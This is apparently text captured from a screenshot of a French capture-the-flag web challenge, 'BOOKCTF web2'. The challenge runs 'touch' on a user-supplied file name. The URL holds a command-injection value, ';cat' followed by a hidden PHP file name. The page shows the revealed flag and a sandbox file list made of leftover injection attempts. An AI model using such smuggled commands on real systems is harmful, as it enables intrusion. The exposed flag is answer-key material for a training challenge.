 Non sécurisé | web2.bookctf.eu:8086/?name=;cat%20ref5ref15er6f1re1f45ref451f56e14e5f1re5f1r74ze1d1dxez4d6e1d651dz5d564ez1d5.php
BOOKCTF | Challenge web2
Touch
Guide : http://web2.bookctf.eu:8086/?name=fichier_a_creer
$_FLAG = "BC{on_est_vraiment_trop_gentil}"
Liste des fichiers dans le répertoire sandbox:
da
".$name);
$_FLAG
--help
-a aya
-c
-c -d 'cat flag'
-c -d 'cat\
-f
-f aya
-faya
-r
-r aya
-rnraya
127.0.0.1
6177